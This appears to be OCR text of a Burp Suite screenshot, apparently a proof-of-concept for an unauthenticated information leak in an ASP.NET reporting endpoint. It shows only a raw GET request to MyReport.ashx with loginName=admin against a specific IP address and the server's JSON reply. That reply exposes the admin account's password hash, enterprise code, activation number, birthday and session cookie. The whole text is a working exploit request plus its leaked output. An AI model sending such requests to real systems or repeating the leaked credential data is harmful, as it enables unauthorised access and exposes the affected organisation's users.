 Request
Pretty Raw Hex
\n
1 GET /FunctionModular/PersonalReport/Ajax/MyReport.ashx?type=3&
loginName=admin HTTP/1.1
2 Host: 39.96.184.238:8077
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:122.0)
Gecko/20100101 Firefox/122.0
4 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
5 Connection: close
6
7
Search
Response
Pretty Raw Hex Render
\n
3 Content-Type: text/plain; charset=utf-8
4 Server: Microsoft-IIS/7.5
5 Set-Cookie: ASP.NET_SessionId=zorjwqul2gatlghqveq45gnj; path=/;
HttpOnly; SameSite=Lax
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 X-Frame-Options: SAMEORIGIN
9 Date: Wed, 08 May 2024 14:15:23 GMT
10 Connection: close
11 Content-Length: 864
12
13 {"_AddFiletemplate":null,"_CouIntroduce":null,"_CouSkilledField":nul
l,"_RFtype":null,"_activatenterprisemark":1,"_activationsnumber":"BF
0DB11C2D564B04","_department_id":"244","_departmentauthority":null,
"_enterpriseCode":"5728622860898","_isenterprisemark":1,"_r_id":"129"
,"_role_types":"1","_student_id":"","_u_addfield":"[]","_u_address":
null,"_u_age":null,"_u_auditid":null,"_u_auditstate":null,"_u_auditt
time":null,"_u_birthday":"1990-06-12","_u_email":"","_u_id":12716,"_u
_img":"","_u_isactivate":0,"_u_loginname":"admin","_u_mark_delete":n
ull,"_u_name":"博仁","_u_parentsemail":"","_u_parentstel":"","_u_pa
ssword":"3963ADCBF3248BF75329871CAF462DB8","_u_remark":"","_u_sex":"
男","_u_str":null,"_u_tel":"","_u_time":null,"<IS_Used>k__BackingFie
ld":null,"departmentName":"admin","role_describe":null,"role_type":n
ull,"u_createperson":null,"u_createtime":null}
Search
0 highlights